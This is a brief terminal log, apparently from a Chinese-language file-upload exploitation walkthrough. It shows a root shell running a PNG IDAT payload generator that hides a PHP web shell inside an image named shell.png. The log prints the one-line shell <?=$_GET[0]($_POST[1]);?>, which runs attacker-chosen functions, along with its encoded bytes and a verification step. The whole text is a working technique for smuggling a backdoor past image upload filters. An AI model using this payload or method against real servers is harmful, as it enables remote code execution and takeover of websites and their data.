 upload.html 图片马/
┌──(root㉿wum0nster)-[/home/wum0nster/tools/upload/PNG-IDAT-Payload-Generator]
└─# python generate.py -m php -o /mnt/d/web/upload/图片马/shell.png
[+] PHP Method Selected. Using 'idontplaywithdarts' payload
[-] Payload String: b'<?=$_GET[0]($_POST[1]);?>'
[-] Payload: b'a39f67546f2c24152b116712546f112e29152b2167226b6f5f5310'
[-] Generated Image /mnt/d/web/upload/图片马/shell.png
[-] Verifying payload
[-] Payload OK
[+] Fin